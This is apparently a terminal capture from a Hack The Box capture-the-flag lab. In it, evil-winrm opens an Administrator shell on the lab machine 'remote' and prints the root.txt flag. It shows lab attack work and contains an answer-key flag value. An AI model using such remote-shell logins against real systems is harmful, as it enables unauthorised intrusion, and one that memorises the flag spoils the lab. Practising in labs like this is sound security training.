 Fichier Editer Affichage Rechercher Terminal Onglets Aide
Parrot Terminal × Parrot Terminal
┌─[pcw3r@infosec]─[~/Documents/learning/htb/pentest/remote/exploit]
└──╼ $evil-winrm -i 10.10.10.180 -u Administrator
Enter Password:
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
c6a2f81dc33cbd02b5b632f47a3bc580
*Evil-WinRM* PS C:\Users\Administrator\Desktop> hostname
remote
*Evil-WinRM* PS C:\Users\Administrator\Desktop>